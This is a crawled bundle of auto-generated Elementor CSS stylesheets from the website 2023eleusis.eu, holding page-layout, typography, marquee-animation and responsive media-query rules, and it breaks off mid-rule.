.elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757
body_size: 1322
content:
.elementor-31154 .elementor-element.elementor-element-5ec4782b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31154 .elementor-element.elementor-element-5ec4782b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31154 .elementor-element.elementor-global-2103 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31154 .elementor-element.elementor-global-2103{z-index:1;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-31154 .elementor-element.elementor-element-72a4e795 > .elementor-container{max-width:1600px;}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:90px;}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31154 .elementor-element.elementor-element-3062f7dd{--grid-row-gap:100px;--grid-column-gap:20px;}.elementor-31154 .elementor-element.elementor-element-b1a4526{--grid-row-gap:90px;--grid-column-gap:10px;}.elementor-31154 .elementor-element.elementor-element-10eb27be{--spacer-size:60px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:hover, .elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:hover svg, .elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-31154 .elementor-element.elementor-element-4ac4c082{--spacer-size:60px;}@media(min-width:1919px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31154 .elementor-element.elementor-element-b1a4526{--grid-row-gap:50px;}.elementor-31154 .elementor-element.elementor-element-10eb27be{--spacer-size:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-31154 .elementor-element.elementor-element-4ac4c082{--spacer-size:50px;}}@media(max-width:767px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for global, class: .elementor-global-2103 */.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:75px;}
.elementor-31154 .elementor-element.elementor-global-2103 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-72a4e795 */.elementor-31154 .elementor-element.elementor-element-72a4e795 .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34045.css?ver=1763464757
body_size: 1190
content:
.elementor-34045 .elementor-element.elementor-element-f03e36c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34045 .elementor-element.elementor-element-f03e36c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34045 .elementor-element.elementor-global-2100 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-34045 .elementor-element.elementor-global-2100{z-index:2;}.elementor-34045 .elementor-element.elementor-global-2100 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 80s linear infinite;}.elementor-34045 .elementor-element.elementor-global-2100 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 80s linear infinite;}.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-34045 .elementor-element.elementor-global-2100 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-34045 .elementor-element.elementor-element-42f03115 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f{z-index:1;}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-widget-header__secondary-line{background-color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--b .anwp-pg-widget-header__title{background-color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--c .anwp-pg-widget-header__title{background-color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-widget-header{margin-bottom:15px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--b .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--c .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--d .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--e .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--f .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--g .anwp-pg-widget-header__secondary-line{width:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--g .anwp-pg-widget-header__title{margin-left:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__thumbnail{border-radius:0px;}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{margin-top:10px;margin-bottom:10px;background-color:var( --e-global-color-2715855 );padding:var( --e-global-color-2715855 );color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta .anwp-pg-icon{fill:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__excerpt{color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-6b5471c9{--spacer-size:90px;}@media(min-width:1919px){.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1215px){.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34045 .elementor-element.elementor-element-6b5471c9{--spacer-size:50px;}}@media(max-width:767px){.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-2100 */.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:75px;}
.elementor-34045 .elementor-element.elementor-global-2100 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:50px!important;}
    .elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:50px!important;}
    .elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for anwp-pg-classic-slider, class: .elementor-element-197ef78f */.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830!important;}
.elementor-34045 .elementor-element.elementor-element-197ef78f svg.anwp-pg-icon.anwp-pg-icon--s16.mr-1 {
    display: none;
}
.elementor-34045 .elementor-element.elementor-element-197ef78f .elementor-post__read-more {
    font-family: var( --e-global-typography-8999c77-font-family ), Sans-serif;
    font-size: var( --e-global-typography-8999c77-font-size );
    font-weight: var( --e-global-typography-8999c77-font-weight );
    font-style: var( --e-global-typography-8999c77-font-style );
    line-height: var( --e-global-typography-8999c77-line-height );
    letter-spacing: var( --e-global-typography-8999c77-letter-spacing );
    word-spacing: var( --e-global-typography-8999c77-word-spacing );
    color: var(--e-global-color-text);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757
body_size: 1239
content:
.elementor-31108 .elementor-element.elementor-element-7c0b5ebb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-7c0b5ebb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31108 .elementor-element.elementor-global-2106 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31108 .elementor-element.elementor-global-2106{z-index:1;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-31108 .elementor-element.elementor-element-2d1f086c:after{content:"0.56";}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title{margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-7e6078d7{--spacer-size:90px;}@media(min-width:1919px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( 